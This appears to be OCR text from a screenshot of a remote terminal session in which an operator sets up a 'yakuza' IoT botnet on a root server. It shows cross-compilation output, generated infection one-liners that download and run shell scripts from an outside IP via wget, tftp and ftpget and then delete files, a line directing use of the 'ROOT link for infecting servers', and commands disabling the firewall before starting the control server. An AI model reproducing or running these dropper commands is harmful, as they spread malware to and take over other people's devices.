 159.100.14.206 (root)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
10. 79.133.46.136 (root)
22. 159.100.14.206 (root)
/root/
Name Size (KB)
..
.ssh
.pki
.local
.config
.cache
yakuza.py 6
yakuza.c 56
server.c 45
server 47
PAYLOAD.txt 1
original-ks.cfg 6
anaconda-ks.cfg 6
.tcshrc 1
.cshrc 1
.bashrc 1
.bash_profile 1
.bash_logout 1
.bash_history 1
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
Redirecting to /bin/systemctl restart vsftpd.service
cp: cannot stat ‘yakuza.mips’: No such file or directory
cp: cannot stat ‘yakuza.mips’: No such file or directory
mv: cannot stat ‘yakuza.mips’: No such file or directory
cp: cannot stat ‘yakuza.mpsl’: No such file or directory
cp: cannot stat ‘yakuza.mpsl’: No such file or directory
mv: cannot stat ‘yakuza.mpsl’: No such file or directory
cp: cannot stat ‘yakuza.sh4’: No such file or directory
cp: cannot stat ‘yakuza.sh4’: No such file or directory
mv: cannot stat ‘yakuza.sh4’: No such file or directory
cp: cannot stat ‘yakuza.x86’: No such file or directory
cp: cannot stat ‘yakuza.x86’: No such file or directory
mv: cannot stat ‘yakuza.x86’: No such file or directory
cp: cannot stat ‘yakuza.arm6’: No such file or directory
cp: cannot stat ‘yakuza.arm6’: No such file or directory
mv: cannot stat ‘yakuza.arm6’: No such file or directory
cp: cannot stat ‘yakuza.x32’: No such file or directory
cp: cannot stat ‘yakuza.x32’: No such file or directory
mv: cannot stat ‘yakuza.x32’: No such file or directory
cp: cannot stat ‘yakuza.ppc’: No such file or directory
cp: cannot stat ‘yakuza.ppc’: No such file or directory
mv: cannot stat ‘yakuza.ppc’: No such file or directory
cp: cannot stat ‘yakuza.i586’: No such file or directory
cp: cannot stat ‘yakuza.i586’: No such file or directory
mv: cannot stat ‘yakuza.i586’: No such file or directory
cp: cannot stat ‘yakuza.m68k’: No such file or directory
cp: cannot stat ‘yakuza.m68k’: No such file or directory
mv: cannot stat ‘yakuza.m68k’: No such file or directory
cp: cannot stat ‘yakuza.ppc’: No such file or directory
cp: cannot stat ‘yakuza.ppc’: No such file or directory
mv: cannot stat ‘yakuza.ppc’: No such file or directory
cp: cannot stat ‘yakuza.arm4’: No such file or directory
cp: cannot stat ‘yakuza.arm4’: No such file or directory
mv: cannot stat ‘yakuza.arm4’: No such file or directory
cp: cannot stat ‘yakuza.arm5’: No such file or directory
cp: cannot stat ‘yakuza.arm5’: No such file or directory
mv: cannot stat ‘yakuza.arm5’: No such file or directory
Redirecting to /bin/systemctl restart xinetd.service
Redirecting to /bin/systemctl restart httpd.service
Successfully cross compiled!
Your link: cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://159.100.14.206/bins.sh; chmod 777 bins.sh; sh bins.sh; tftp 159.100.14.206 -c get tftp1.sh; chmod 777 tftp1.sh; sh tftp1.s
h; tftp -r tftp2.sh -g 159.100.14.206; chmod 777 tftp2.sh; sh tftp2.sh; ftpget -v -u anonymous -p anonymous -P 21 159.100.14.206 ftp1.sh ftp1.sh; sh ftp1.sh; rm -rf bins.sh tftp1.sh tftp2.sh ftp1.sh;
rm -rf *
Your ROOT link: cd /tmp; wget http://159.100.14.206/bins.sh; chmod 777 *; sh bins.sh; tftp -g 159.100.14.206 -r tftp.sh; chmod 777 *; sh tftp.sh; rm -rf *.sh
USE THE NORMAL LINK FOR YOUR SCANNING SERVER, E.G. cli.pl, slump.pl, wget.pl etc. BUT USE THE ROOT LINK FOR INFECTING SERVERS!
Coded By Void & Root link added by inj3ctor.
[root@host ~]# ^C
[root@host ~]# ^C
[root@host ~]# ^C
[root@host ~]# service iptables stop
Redirecting to /bin/systemctl stop iptables.service
[root@host ~]# service httpd restart
Redirecting to /bin/systemctl restart httpd.service
[root@host ~]# iptables -F
[root@host ~]# systemctl disable --now iptables
[root@host ~]# ulimit -n999999; ulimit -u999999; ulimit -e999999;
[root@host ~]# screen ./server 23 1 606
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
Taper ici pour rechercher
21°C Forte pluie
FRA
03:45
16/07/2024
15